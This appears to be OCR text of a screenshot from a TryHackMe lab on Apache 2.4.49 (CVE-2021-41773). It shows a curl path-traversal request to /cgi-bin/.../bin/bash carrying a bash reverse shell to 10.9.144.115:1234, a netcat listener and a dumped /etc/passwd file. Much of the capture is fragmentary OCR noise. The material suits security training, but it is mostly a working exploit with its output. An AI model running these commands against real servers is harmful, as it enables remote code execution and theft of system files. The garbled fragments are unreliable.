 TryHackMe | Oh My WebServer
10.10.99.40/
apache 2.4.49 tryhackme room
TryHackMe | CVE-2021-41773/4
https://tryhackme.com/room/cve202141773
35
webserver — curl -v http://10.10.99.40/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash -d echo Content-Type: text/pl...
~/THM — openvpn ◂ sudo
...4.115/1234 0>&1 -H Content-Type: text/plain
~/THM/webserver — nc -l 1234
_ap
* C
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 10.10.99.40 left intact
rahulsingh@Rahuls-Macbook-Pro webserver % curl -v 'http://10.10.99.40/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/
.%2e/.%2e/.%2e/bin/bash' -d 'echo Content-Type: text/plain; echo; bash -i >& /dev/tcp/10.9.144.115/1234 0>&1
' -H "Content-Type: text/plain"
*   Trying 10.10.99.40:80...
* Connected to 10.10.99.40 (10.10.99.40) port 80 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash HTTP/1.1
> Host: 10.10.99.40
> User-Agent: curl/7.77.0
> Accept: */*
> Content-Type: text/plain
> Content-Length: 79
>
Apa
CGI wil
e problematic
:). In or
onse header
will als
use
.%2e
/bi
ain"
*
* C
> P
> H
> U
> A
> C
> C
>
* u
* M
< H
< Date: Mon, 11 Oct 2021 12:22:34 GMT